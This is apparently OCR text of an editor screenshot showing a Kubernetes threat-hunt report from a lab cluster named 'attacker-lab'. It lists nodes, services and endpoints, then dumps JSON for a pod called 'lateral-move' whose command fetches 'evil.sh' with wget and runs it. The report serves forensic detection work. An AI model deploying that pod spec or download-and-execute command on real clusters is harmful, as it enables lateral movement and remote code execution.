 ~/Downloads/kubernetes-forensics/k8s-threat-hunt-report.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoamted-k8s-threat-hunting.sh × k8s-threat-hunt-report.txt ×
29 Pod path not found
30 - Node details:
31 NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION
CONTAINER-RUNTIME
32 attacker-lab-control-plane Ready control-plane 118s v1.32.2 172.18.0.2 <none> Debian GNU/Linux 12 (bookworm) 6.12.25-amd64
containerd://2.0.2
33 - Services list:
34 NAMESPACE NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE
35 default kubernetes ClusterIP 10.96.0.1 <none> 443/TCP 117s
36 kube-system kube-dns ClusterIP 10.96.0.10 <none> 53/UDP,53/TCP,9153/TCP 115s
37 - Endpoints list:
38 NAMESPACE NAME ENDPOINTS AGE
39 default kubernetes 172.18.0.2:6443 116s
40 kube-system kube-dns 10.244.0.3:53,10.244.0.4:53,10.244.0.3:53 + 3 more... 110s
41 - Raw Pod JSON (privilege hunting):
42 {
43 "apiVersion": "v1",
44 "items": [
45 {
46 "apiVersion": "v1",
47 "kind": "Pod",
48 "metadata": {
49 "annotations": {
50 "kubectl.kubernetes.io/last-applied-configuration": "{\"apiVersion\":\"v1\",\"kind\":\"Pod\",\"metadata\":{\"annotations\":{},\"name\":\"lateral-
move\",\"namespace\":\"default\"},\"spec\":{\"containers\":[{\"command\":[\"/bin/sh\",\"-c\",\"wget http://internal-service:8080/evil.sh -O /tmp/
evil.sh;\\nsh /tmp/evil.sh\\n\"],\"image\":\"busybox\",\"name\":\"lateral\"}],\"restartPolicy\":\"Never\"}}\n"
51 },
52 "creationTimestamp": "2025-06-21T16:57:54Z",
53 "name": "lateral-move",
54 "namespace": "default",
55 "resourceVersion": "556",
56 "uid": "2e9e2f63-4365-41f4-96f9-26ddf2b1c0b3"
57 },
58 "spec": {
59 "containers": [
60 {
61 "command": [
62 "/bin/sh",
63 "-c",
64 "wget http://internal-service:8080/evil.sh -O /tmp/evil.sh;\nsh /tmp/evil.sh\n"
65 ],
66 "image": "busybox",
7 characters selected Spaces: 4 Plain Text